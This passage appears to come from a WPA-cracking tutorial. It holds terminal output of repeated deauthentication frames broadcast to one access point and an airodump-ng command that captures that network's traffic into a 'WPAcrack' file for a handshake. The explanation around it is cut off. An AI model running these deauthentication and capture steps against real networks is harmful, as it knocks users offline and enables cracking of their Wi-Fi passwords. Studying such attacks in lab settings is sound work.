 a connected wireless client (-c <client's mac>).
14:10:38  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:38  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:39  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:39  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:40  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:40  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:41  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:41  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:42  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:42  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:43  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:43  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:44  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:44  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:45  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:45  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:46  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:46  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
14:10:47  Sending DeAuth (code 7) to broadcast -- BSSID: [BA:18:69:CC:1E:61]
└─$ sudo airodump-ng --bssid BA:18:69:CC:1E:61 -c 11 --write WPAcrack wlan0mon
[sudo] hasło użytkownika ms:
14:07:59  Created capture file "WPAcrack-01.cap".